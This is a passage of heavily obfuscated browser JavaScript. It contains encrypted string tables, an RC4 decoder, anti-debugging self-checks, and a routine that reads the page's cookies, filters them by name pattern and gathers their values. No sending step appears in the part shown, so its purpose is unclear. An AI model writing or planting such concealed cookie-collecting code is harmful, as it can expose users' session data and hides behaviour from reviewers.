77\x72\x6b\x78\x56\x38\x4f\x5a','\x64\x6d\x38\x62\x66\x41\x7a\x43\x72\x46\x73\x3d','\x47\x4d\x4f\x46\x77\x72\x51\x3d','\x58\x68\x46\x2b\x77\x35\x37\x44\x68\x79\x55\x45\x77\x72\x63\x70\x46\x73\x4b\x59\x77\x6f\x62\x43\x6c\x77\x3d\x3d','\x4e\x73\x4f\x35\x4d\x77\x2f\x43\x73\x67\x3d\x3d','\x77\x34\x30\x51\x44\x67\x3d\x3d','\x46\x67\x33\x43\x6d\x30\x49\x59\x62\x67\x3d\x3d','\x50\x73\x4f\x48\x77\x34\x76\x43\x76\x6a\x6a\x43\x70\x51\x3d\x3d','\x77\x70\x74\x4c\x57\x51\x3d\x3d','\x4c\x54\x45\x55','\x51\x4d\x4b\x62\x77\x6f\x31\x78\x77\x36\x62\x43\x72\x73\x4b\x4d\x66\x73\x4f\x36','\x77\x6f\x55\x6b\x62\x38\x4f\x46\x44\x77\x6f\x3d','\x77\x72\x73\x67\x59\x41\x3d\x3d','\x4b\x73\x4f\x4c\x65\x77\x3d\x3d','\x77\x6f\x6b\x4c\x4f\x7a\x4c\x44\x69\x41\x3d\x3d','\x4e\x79\x56\x6b\x4c\x73\x4b\x50\x77\x72\x6b\x3d','\x77\x34\x37\x43\x6f\x63\x4b\x70','\x4a\x54\x64\x34','\x43\x4d\x4b\x54\x77\x6f\x68\x34\x77\x37\x50\x43\x6f\x67\x3d\x3d','\x64\x73\x4f\x53\x77\x36\x6c\x2f\x46\x56\x49\x3d','\x57\x55\x4d\x54','\x46\x67\x48\x43\x72\x41\x3d\x3d','\x50\x52\x4e\x46\x57\x45\x52\x47','\x4c\x63\x4f\x6d\x63\x4d\x4b\x65\x55\x41\x3d\x3d','\x77\x71\x59\x6f\x42\x67\x3d\x3d','\x77\x6f\x76\x44\x6a\x43\x55\x3d','\x77\x37\x52\x58\x57\x4d\x4f\x31\x66\x4d\x4b\x70\x54\x38\x4b\x32\x77\x34\x73\x3d','\x4a\x73\x4b\x37\x64\x43\x74\x71\x5a\x67\x3d\x3d','\x63\x47\x38\x79','\x77\x6f\x4e\x45\x63\x51\x3d\x3d','\x77\x36\x72\x43\x74\x63\x4b\x74\x77\x72\x77\x48\x5a\x48\x39\x6d\x57\x43\x59\x3d','\x44\x38\x4f\x6d\x48\x51\x3d\x3d','\x77\x37\x42\x6d\x4c\x77\x3d\x3d','\x77\x36\x33\x44\x6a\x73\x4b\x76\x63\x63\x4f\x62','\x77\x72\x41\x4d\x77\x6f\x6e\x43\x6b\x58\x58\x44\x68\x77\x3d\x3d','\x77\x70\x51\x32\x4f\x77\x3d\x3d','\x65\x6e\x37\x44\x6b\x41\x3d\x3d','\x56\x73\x4b\x63\x77\x71\x6f\x3d','\x4f\x38\x4b\x6c\x57\x63\x4f\x2b\x41\x6d\x41\x73\x77\x71\x59\x3d','\x4b\x63\x4f\x73\x4d\x51\x48\x43\x73\x6c\x6f\x3d','\x50\x42\x78\x48','\x77\x36\x4c\x44\x69\x38\x4f\x78','\x65\x4d\x4f\x71\x50\x67\x6a\x43\x71\x46\x33\x44\x76\x38\x4b\x63\x77\x35\x31\x53\x61\x38\x4b\x47\x4c\x73\x4b\x73\x4f\x73\x4f\x53','\x61\x38\x4f\x71\x56\x77\x3d\x3d','\x77\x35\x44\x44\x76\x46\x55\x3d','\x77\x72\x50\x44\x69\x63\x4b\x5a','\x62\x32\x66\x44\x72\x6d\x6a\x44\x70\x44\x55\x45\x43\x73\x4b\x42\x46\x33\x4c\x44\x6d\x32\x54\x43\x74\x78\x72\x43\x67\x78\x77\x3d','\x77\x34\x78\x44\x41\x77\x4c\x43\x6b\x63\x4f\x58\x61\x67\x3d\x3d','\x50\x69\x4a\x38\x62\x6c\x45\x67','\x4f\x7a\x63\x7a','\x77\x70\x6b\x74\x64\x4d\x4f\x46\x45\x67\x78\x33\x77\x71\x54\x44\x67\x73\x4b\x75\x62\x58\x51\x4b\x77\x71\x38\x66\x77\x70\x56\x56\x77\x36\x68\x50\x77\x36\x4a\x76\x77\x36\x6a\x43\x6b\x6e\x72\x43\x67\x52\x50\x44\x6b\x4d\x4f\x4b\x77\x37\x7a\x43\x6f\x73\x4b\x51\x77\x36\x58\x44\x67\x4d\x4b\x57\x48\x4d\x4b\x48','\x62\x32\x66\x44\x72\x6d\x6a\x44\x70\x44\x55\x6f','\x49\x42\x56\x70','\x41\x41\x67\x6c\x77\x34\x58\x43\x67\x6a\x45\x3d','\x4f\x52\x56\x31','\x62\x47\x66\x44\x67\x46\x67\x74\x77\x36\x68\x61\x77\x35\x5a\x78\x77\x6f\x4a\x43\x41\x78\x68\x51\x77\x6f\x51\x6f\x77\x6f\x49\x64\x77\x72\x33\x43\x6a\x77\x63\x3d','\x4d\x4d\x4f\x53\x57\x51\x3d\x3d','\x44\x63\x4f\x68\x77\x6f\x5a\x58\x55\x73\x4f\x46\x54\x38\x4b\x51\x77\x70\x66\x43\x6e\x79\x35\x36\x58\x6d\x2f\x43\x6d\x73\x4f\x79\x77\x71\x6e\x44\x74\x38\x4b\x4a\x77\x34\x6a\x44\x6b\x4d\x4f\x46\x77\x6f\x67\x48\x77\x36\x7a\x44\x71\x67\x3d\x3d','\x77\x72\x6f\x44\x42\x41\x3d\x3d','\x77\x71\x66\x43\x72\x4d\x4b\x32\x77\x72\x38\x4c\x62\x47\x55\x3d','\x77\x36\x33\x44\x68\x38\x4f\x63\x77\x72\x68\x63\x56\x77\x3d\x3d','\x4e\x73\x4b\x6f\x51\x69\x76\x44\x72\x73\x4f\x44\x64\x38\x4f\x42\x77\x36\x49\x3d','\x77\x35\x5a\x64\x43\x77\x37\x43\x6e\x51\x3d\x3d'];(function(_0xa1a15d,_0x18fd97){var _0x2a5f7a=function(_0x539350){while(--_0x539350){_0xa1a15d['\x70\x75\x73\x68'](_0xa1a15d['\x73\x68\x69\x66\x74']());}};var _0x434717=function(){var _0x27656f={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3a6d5a,_0x3f0fca,_0x58aa8a,_0x571c58){_0x571c58=_0x571c58||{};var _0x10b474=_0x3f0fca+'\x3d'+_0x58aa8a;var _0x1f16d7=0x0;for(var _0x1f16d7=0x0,_0xc60e78=_0x3a6d5a['\x6c\x65\x6e\x67\x74\x68'];_0x1f16d7<_0xc60e78;_0x1f16d7++){var _0x2b6b43=_0x3a6d5a[_0x1f16d7];_0x10b474+='\x3b\x20'+_0x2b6b43;var _0x5e0dbc=_0x3a6d5a[_0x2b6b43];_0x3a6d5a['\x70\x75\x73\x68'](_0x5e0dbc);_0xc60e78=_0x3a6d5a['\x6c\x65\x6e\x67\x74\x68'];if(_0x5e0dbc!==!![]){_0x10b474+='\x3d'+_0x5e0dbc;}}_0x571c58['\x63\x6f\x6f\x6b\x69\x65']=_0x10b474;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x288f6b,_0x13f256){_0x288f6b=_0x288f6b||function(_0x234c4e){return _0x234c4e;};var _0x4d07f7=_0x288f6b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x13f256['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5bf011=function(_0xa15cf1,_0x337621){_0xa15cf1(++_0x337621);};_0x5bf011(_0x2a5f7a,_0x18fd97);return _0x4d07f7?decodeURIComponent(_0x4d07f7[0x1]):undefined;}};var _0x5548f2=function(){var _0x3a467a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3a467a['\x74\x65\x73\x74'](_0x27656f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x27656f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5548f2;var _0x4c49ba='';var _0x38076c=_0x27656f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x38076c){_0x27656f['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x38076c){_0x4c49ba=_0x27656f['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x27656f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x434717();}(_0x167e,0x106));var _0xe167=function(_0xa1a15d,_0x18fd97){_0xa1a15d=_0xa1a15d-0x0;var _0x2a5f7a=_0x167e[_0xa1a15d];if(_0xe167['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x298c13=function(){return this;};var _0x434717=_0x298c13();var _0x27656f='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x434717['\x61\x74\x6f\x62']||(_0x434717['\x61\x74\x6f\x62']=function(_0x3a6d5a){var _0x3f0fca=String(_0x3a6d5a)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x58aa8a=0x0,_0x571c58,_0x10b474,_0x586b1b=0x0,_0x1f16d7='';_0x10b474=_0x3f0fca['\x63\x68\x61\x72\x41\x74'](_0x586b1b++);~_0x10b474&&(_0x571c58=_0x58aa8a%0x4?_0x571c58*0x40+_0x10b474:_0x10b474,_0x58aa8a++%0x4)?_0x1f16d7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x571c58>>(-0x2*_0x58aa8a&0x6)):0x0){_0x10b474=_0x27656f['\x69\x6e\x64\x65\x78\x4f\x66'](_0x10b474);}return _0x1f16d7;});}());var _0xc60e78=function(_0x2b6b43,_0x5e0dbc){var _0x288f6b=[],_0x13f256=0x0,_0x234c4e,_0x4d07f7='',_0x5bf011='';_0x2b6b43=atob(_0x2b6b43);for(var _0xa15cf1=0x0,_0x337621=_0x2b6b43['\x6c\x65\x6e\x67\x74\x68'];_0xa15cf1<_0x337621;_0xa15cf1++){_0x5bf011+='\x25'+('\x30\x30'+_0x2b6b43['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xa15cf1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2b6b43=decodeURIComponent(_0x5bf011);for(var _0x5548f2=0x0;_0x5548f2<0x100;_0x5548f2++){_0x288f6b[_0x5548f2]=_0x5548f2;}for(_0x5548f2=0x0;_0x5548f2<0x100;_0x5548f2++){_0x13f256=(_0x13f256+_0x288f6b[_0x5548f2]+_0x5e0dbc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5548f2%_0x5e0dbc['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x234c4e=_0x288f6b[_0x5548f2];_0x288f6b[_0x5548f2]=_0x288f6b[_0x13f256];_0x288f6b[_0x13f256]=_0x234c4e;}_0x5548f2=0x0;_0x13f256=0x0;for(var _0x3a467a=0x0;_0x3a467a<_0x2b6b43['\x6c\x65\x6e\x67\x74\x68'];_0x3a467a++){_0x5548f2=(_0x5548f2+0x1)%0x100;_0x13f256=(_0x13f256+_0x288f6b[_0x5548f2])%0x100;_0x234c4e=_0x288f6b[_0x5548f2];_0x288f6b[_0x5548f2]=_0x288f6b[_0x13f256];_0x288f6b[_0x13f256]=_0x234c4e;_0x4d07f7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2b6b43['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3a467a)^_0x288f6b[(_0x288f6b[_0x5548f2]+_0x288f6b[_0x13f256])%0x100]);}return _0x4d07f7;};_0xe167['\x72\x63\x34']=_0xc60e78;_0xe167['\x64\x61\x74\x61']={};_0xe167['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4c49ba=_0xe167['\x64\x61\x74\x61'][_0xa1a15d];if(_0x4c49ba===undefined){if(_0xe167['\x6f\x6e\x63\x65']===undefined){var _0x38076c=function(_0x518962){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x518962;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x38076c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4869a1=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4869a1['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x38076c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2f83d2){if(!Boolean(~_0x2f83d2)){return _0x2f83d2;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x38076c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xd3bc69){for(var _0x273466=0x0,_0x4c8611=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x273466<_0x4c8611;_0x273466++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4c8611=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xd3bc69(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x38076c(_0xe167)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xe167['\x6f\x6e\x63\x65']=!![];}_0x2a5f7a=_0xe167['\x72\x63\x34'](_0x2a5f7a,_0x18fd97);_0xe167['\x64\x61\x74\x61'][_0xa1a15d]=_0x2a5f7a;}else{_0x2a5f7a=_0x4c49ba;}return _0x2a5f7a;};(function(){var _0x5b45e2=function(){var _0xa1a15d=!![];return function(_0x18fd97,_0x2a5f7a){var _0x539350=_0xa1a15d?function(){if(_0x2a5f7a){var _0x1564ec=_0x2a5f7a['\x61\x70\x70\x6c\x79'](_0x18fd97,arguments);_0x2a5f7a=null;return _0x1564ec;}}:function(){};_0xa1a15d=![];return _0x539350;};}();var _0x1235b9={'\x6e\x6f\x66':function _0x22bb3c(_0x370fd5,_0xf60544){return _0x370fd5(_0xf60544);},'\x6d\x6f\x75':function _0x50789c(_0x1c85eb,_0x3e1458){return _0x1c85eb<_0x3e1458;},'\x65\x48\x47':function _0x33f90a(_0x4b5d01){return _0x4b5d01();},'\x42\x4a\x52':function _0x534107(_0x1aeb21,_0x3c648c){return _0x1aeb21+_0x3c648c;},'\x64\x42\x42':function _0x4f2e68(_0x23400b,_0x439e62){return _0x23400b*_0x439e62;},'\x72\x6f\x64':function _0x428332(_0x388986,_0x4981d1){return _0x388986+_0x4981d1;},'\x7a\x43\x76':function _0x2d9b06(_0x3d271d,_0x374ee4){return _0x3d271d+_0x374ee4;},'\x57\x48\x41':function _0x1b719e(_0x835030,_0x2dee9f){return _0x835030!==_0x2dee9f;},'\x4b\x49\x56':function _0x5cbef6(_0xd348b1,_0x2e2e75){return _0xd348b1+_0x2e2e75;},'\x55\x6d\x68':function _0xc1cfbe(_0x35df9b,_0x4bced3){return _0x35df9b/_0x4bced3;},'\x68\x44\x6a':function _0x189330(_0x255a05,_0x30a65c){return _0x255a05%_0x30a65c;},'\x6a\x55\x4c':function _0x3711e9(_0x588e3c,_0x2ad612){return _0x588e3c(_0x2ad612);},'\x4b\x4b\x57':function _0x3f4c54(_0x584a54,_0x48e4a1){return _0x584a54(_0x48e4a1);},'\x77\x61\x7a':function _0x231c6b(_0x1fb810,_0x434294){return _0x1fb810>_0x434294;},'\x5a\x69\x78':function _0x31930c(_0x53a58e,_0x8192b8){return _0x53a58e-_0x8192b8;},'\x6e\x47\x43':function _0x58c0e4(_0x549cb4,_0x43f89e){return _0x549cb4==_0x43f89e;},'\x54\x5a\x77':function _0x3e2feb(_0x4461b9,_0xbfdb3c){return _0x4461b9==_0xbfdb3c;},'\x4d\x47\x55':function _0x500710(_0x454528,_0x27edbc){return _0x454528==_0x27edbc;},'\x71\x70\x52':function _0x40791c(_0x4562b8,_0x5b69fd){return _0x4562b8(_0x5b69fd);},'\x52\x6c\x48':function _0x25999c(_0x21bc36,_0xfdba31){return _0x21bc36==_0xfdba31;},'\x53\x61\x58':function _0x3fdf38(_0x174ef5,_0x35c56d){return _0x174ef5%_0x35c56d;},'\x6a\x41\x59':function _0x8cbf51(_0x1b47bb,_0x1779d2){return _0x1b47bb|_0x1779d2;},'\x66\x41\x72':function _0x133474(_0x522445,_0x39056a){return _0x522445!==_0x39056a;},'\x68\x67\x4b':function _0x5cfb63(_0x4caf03,_0x8f6c64){return _0x4caf03(_0x8f6c64);},'\x6b\x59\x63':function _0x24fe79(_0x22f386,_0x413b25){return _0x22f386+_0x413b25;},'\x69\x58\x58':function _0x30c422(_0x5432f6){return _0x5432f6();},'\x6f\x6c\x75':function _0x4f4c3d(_0x4cc211,_0x3cfc0f){return _0x4cc211(_0x3cfc0f);},'\x4a\x51\x53':function _0x566424(_0x4a2c00,_0x29c0d5){return _0x4a2c00(_0x29c0d5);}};var _0x4b6a32=this[_0xe167('0x0', '\x42\x43\x4c\x64')];var _0x4f2ea9=_0x4b6a32[_0xe167('0x1', '\x59\x4b\x30\x58')];var _0x4d5560='';var _0x1645cf='';if(_0x1235b9[_0xe167('0x2', '\x76\x6a\x63\x53')](typeof _0x4b6a32[_0xe167('0x3', '\x25\x66\x56\x54')],_0xe167('0x4', '\x48\x29\x52\x31'))){_0x4d5560=_0x4b6a32[_0xe167('0x5', '\x47\x43\x49\x31')];_0x1645cf=_0x4d5560[_0xe167('0x6', '\x5a\x26\x78\x32')];}var _0x31dcea=_0x4b6a32[_0xe167('0x7', '\x41\x58\x35\x4f')];var _0xdb2b28=_0x4b6a32[_0xe167('0x8', '\x65\x5a\x26\x69')];var _0x168bd0=new _0x4b6a32[_0xe167('0x9', '\x33\x55\x6d\x54')]()[_0xe167('0xa', '\x47\x43\x49\x31')]();var _0x2c13bc='';function _0x3fafbf(_0x273590){var _0x106ba2={'\x6c\x6e\x41':function _0x23324f(_0x438ceb,_0x3263d2){return _0x438ceb<_0x3263d2;},'\x73\x69\x4d':function _0x494faf(_0x5b03fc,_0x2267c3){return _0x5b03fc|_0x2267c3;},'\x67\x47\x63':function _0x391459(_0x29f1b9,_0x1f806b){return _0x29f1b9<<_0x1f806b;},'\x52\x58\x46':function _0x5a9cd2(_0x3de96f,_0x3e6d46){return _0x3de96f&_0x3e6d46;},'\x6e\x61\x45':function _0x494ac6(_0x3257d1,_0x5c6f27){return _0x3257d1>>_0x5c6f27;},'\x55\x69\x53':function _0x3a1f6b(_0x267aa5,_0x531ad5){return _0x267aa5&_0x531ad5;},'\x4a\x56\x71':function _0x405883(_0x2c32a2,_0x383893){return _0x2c32a2<<_0x383893;},'\x50\x62\x77':function _0x201fa0(_0x2d0daf,_0x4caafc){return _0x2d0daf==_0x4caafc;},'\x73\x63\x42':function _0x5e0b6e(_0x302559,_0x546dae){return _0x302559&_0x546dae;},'\x76\x54\x46':function _0x353216(_0x22d760,_0x4fd705){return _0x22d760&_0x4fd705;},'\x62\x41\x76':function _0x423b87(_0x4762a5,_0x4dac8f){return _0x4762a5<<_0x4dac8f;},'\x77\x42\x52':function _0x41c839(_0x530b45,_0x3ef754){return _0x530b45>>_0x3ef754;}};var _0x323d2a=_0xe167('0xb', '\x62\x72\x40\x72')[_0xe167('0xc', '\x55\x6e\x5d\x7a')]('\x7c'),_0x2e5c24=0x0;while(!![]){switch(_0x323d2a[_0x2e5c24++]){case'\x30':_0x1e665d=_0x273590[_0xe167('0xd', '\x47\x43\x49\x31')];continue;case'\x31':_0x1f34d2='';continue;case'\x32':while(_0x106ba2[_0xe167('0xe', '\x33\x55\x6d\x54')](_0x37f8e4,_0x1e665d)){var _0x2f2c31=_0xe167('0xf', '\x42\x66\x66\x69')[_0xe167('0x10', '\x53\x67\x65\x29')]('\x7c'),_0x3e6b00=0x0;while(!![]){switch(_0x2f2c31[_0x3e6b00++]){case'\x30':_0x1f34d2+=_0x347ee1[_0xe167('0x11', '\x36\x35\x36\x5b')](_0x106ba2[_0xe167('0x12', '\x6b\x55\x48\x5a')](_0x106ba2[_0xe167('0x13', '\x30\x21\x4f\x28')](_0x106ba2[_0xe167('0x14', '\x37\x68\x4d\x39')](_0x900e77,0xf),0x2),_0x106ba2[_0xe167('0x15', '\x33\x55\x6d\x54')](_0x335d35&0xc0,0x6)));continue;case'\x31':_0x1f34d2+=_0x347ee1[_0xe167('0x16', '\x53\x67\x65\x29')](_0x106ba2[_0xe167('0x17', '\x72\x4a\x6b\x36')](_0x4fe3a2,0x2));continue;case'\x32':_0x1f34d2+=_0x347ee1[_0xe167('0x18', '\x52\x75\x46\x64')](_0x106ba2[_0xe167('0x19', '\x5a\x26\x78\x32')](_0x335d35,0x3f));continue;case'\x33':if(_0x37f8e4==_0x1e665d){_0x1f34d2+=_0x347ee1[_0xe167('0x1a', '\x47\x43\x49\x31')](_0x106ba2[_0xe167('0x1b', '\x78\x37\x50\x58')](_0x4fe3a2,0x2));_0x1f34d2+=_0x347ee1[_0xe167('0x1c', '\x4a\x71\x76\x46')](_0x106ba2[_0xe167('0x1d', '\x5a\x26\x78\x32')](_0x106ba2[_0xe167('0x1e', '\x61\x66\x56\x77')](_0x4fe3a2,0x3),0x4)|_0x106ba2[_0xe167('0x1f', '\x42\x66\x66\x69')](_0x106ba2[_0xe167('0x20', '\x23\x59\x50\x68')](_0x900e77,0xf0),0x4));_0x1f34d2+=_0x347ee1[_0xe167('0x21', '\x33\x55\x6d\x54')](_0x106ba2[_0xe167('0x22', '\x49\x35\x63\x54')](_0x106ba2[_0xe167('0x23', '\x25\x66\x56\x54')](_0x900e77,0xf),0x2));_0x1f34d2+='\x3d';break;}continue;case'\x34':_0x900e77=_0x273590[_0xe167('0x24', '\x62\x74\x75\x41')](_0x37f8e4++);continue;case'\x35':if(_0x106ba2[_0xe167('0x25', '\x62\x74\x75\x41')](_0x37f8e4,_0x1e665d)){_0x1f34d2+=_0x347ee1[_0xe167('0x26', '\x70\x35\x73\x62')](_0x106ba2[_0xe167('0x27', '\x45\x65\x64\x6b')](_0x4fe3a2,0x2));_0x1f34d2+=_0x347ee1[_0xe167('0x28', '\x42\x43\x4c\x64')](_0x106ba2[_0xe167('0x29', '\x51\x59\x71\x52')](_0x4fe3a2,0x3)<<0x4);_0x1f34d2+='\x3d\x3d';break;}continue;case'\x36':_0x4fe3a2=_0x106ba2[_0xe167('0x2a', '\x39\x31\x30\x44')](_0x273590[_0xe167('0x2b', '\x55\x6e\x5d\x7a')](_0x37f8e4++),0xff);continue;case'\x37':_0x335d35=_0x273590[_0xe167('0x2c', '\x23\x30\x69\x66')](_0x37f8e4++);continue;case'\x38':_0x1f34d2+=_0x347ee1[_0xe167('0x2d', '\x56\x6e\x53\x58')](_0x106ba2[_0xe167('0x2e', '\x7a\x52\x54\x75')](_0x106ba2[_0xe167('0x2f', '\x62\x74\x75\x41')](_0x106ba2[_0xe167('0x30', '\x51\x59\x71\x52')](_0x4fe3a2,0x3),0x4),_0x106ba2[_0xe167('0x31', '\x2a\x26\x21\x49')](_0x106ba2[_0xe167('0x32', '\x37\x68\x4d\x39')](_0x900e77,0xf0),0x4)));continue;}break;}}continue;case'\x33':var _0x4fe3a2,_0x900e77,_0x335d35;continue;case'\x34':var _0x1f34d2,_0x37f8e4,_0x1e665d;continue;case'\x35':return _0x1f34d2;continue;case'\x36':var _0x347ee1=_0xe167('0x33', '\x5e\x34\x61\x79');continue;case'\x37':_0x37f8e4=0x0;continue;}break;}}function _0x5b8579(_0x50b810){var _0x3f686f=_0x5b45e2(this,function(){var _0xa1a15d=function(){return'\x64\x65\x76';},_0x18fd97=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3aae7f=function(){var _0x298c13=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x298c13['\x74\x65\x73\x74'](_0xa1a15d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x434717=function(){var _0x27656f=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x27656f['\x74\x65\x73\x74'](_0x18fd97['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a6d5a=function(_0x3f0fca){var _0x58aa8a=~-0x1>>0x1+0xff%0x0;if(_0x3f0fca['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x58aa8a)){_0x571c58(_0x3f0fca);}};var _0x571c58=function(_0x10b474){var _0x586b1b=~-0x4>>0x1+0xff%0x0;if(_0x10b474['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x586b1b){_0x3a6d5a(_0x10b474);}};if(!_0x3aae7f()){if(!_0x434717()){_0x3a6d5a('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3a6d5a('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3a6d5a('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3f686f();var _0x218a7a={'\x71\x64\x46':function _0x26c34a(_0x363128,_0x5edacc){return _0x1235b9[_0xe167('0x34', '\x7a\x52\x54\x75')](_0x363128,_0x5edacc);}};return function(_0x3de1d6){_0x2c13bc+=_0x3de1d6;return _0x218a7a[_0xe167('0x35', '\x65\x5a\x26\x69')](_0x50b810,_0x3de1d6);};}function _0x2ceb7d(){var _0x2551bd={'\x4e\x7a\x68':function _0x183d12(_0x5a2c31,_0x2d2935){return _0x5a2c31<_0x2d2935;},'\x72\x74\x58':function _0x1494e9(_0x9d4afb,_0x22bc43){return _0x9d4afb+_0x22bc43;}};var _0x39f5f9=_0xe167('0x36', '\x53\x5d\x59\x39')[_0xe167('0x37', '\x26\x47\x43\x73')]('\x7c'),_0x1b3a1a=0x0;while(!![]){switch(_0x39f5f9[_0x1b3a1a++]){case'\x30':_0x160ee4();continue;case'\x31':var _0x252ca0=new _0x4b6a32[_0xe167('0x38', '\x49\x71\x46\x6a')]();continue;case'\x32':var _0x37c185=_0x4f2ea9[_0xe167('0x39', '\x49\x35\x63\x54')][_0xe167('0x3a', '\x53\x62\x6f\x41')]('\x3b');continue;case'\x33':var _0x18ec96=new _0x4b6a32[_0xe167('0x3b', '\x2a\x26\x21\x49')](_0xe167('0x3c', '\x62\x4b\x58\x37'));continue;case'\x34':for(var _0x3ba387=0x0;_0x2551bd[_0xe167('0x3d', '\x39\x31\x30\x44')](_0x3ba387,_0x37c185[_0xe167('0x3e', '\x53\x5d\x59\x39')]);_0x3ba387++){var _0x28c684=_0x37c185[_0x3ba387][_0xe167('0x3f', '\x36\x6d\x79\x67')](0x0,_0x37c185[_0x3ba387][_0xe167('0x40', '\x53\x62\x6f\x41')]('\x3d'));var _0x2992f0=_0x37c185[_0x3ba387][_0xe167('0x41', '\x70\x35\x73\x62')](_0x2551bd[_0xe167('0x42', '\x53\x67\x65\x29')](_0x37c185[_0x3ba387][_0xe167('0x43', '\x4a\x71\x76\x46')]('\x3d'),0x1),_0x37c185[_0x3ba387][_0xe167('0x44', '\x56\x6e\x53\x58')]);if(_0x18ec96[_0xe167('0x45', '\x55\x6e\x5d\x7a')](_0x28c684)){_0x252ca0[_0x252ca0[_0xe167('0x46', '\x25\x66\x56\x54')]]=_0x2992f0;}}continue;case'\x35':return _0x252ca0;continue;}break;}}function _0x53edec(_0x2e6bb2){var 